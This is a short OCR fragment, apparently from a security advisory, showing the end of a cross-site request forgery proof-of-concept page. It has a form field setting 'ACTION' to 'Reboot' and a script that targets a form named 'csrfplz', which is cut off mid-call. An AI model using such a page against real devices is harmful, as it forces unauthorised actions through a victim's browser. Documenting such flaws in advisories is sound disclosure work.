
name
=
"
ACTION
"
value
=
'
Reboot
'
>
</
input
>
</
form
>
<
script
>
document
.
getElementById
(
"csrfplz"
)
.
s
</
script
>
</
body
>
Tags:
Advisory/Source:
Link
Databases
Links
Sites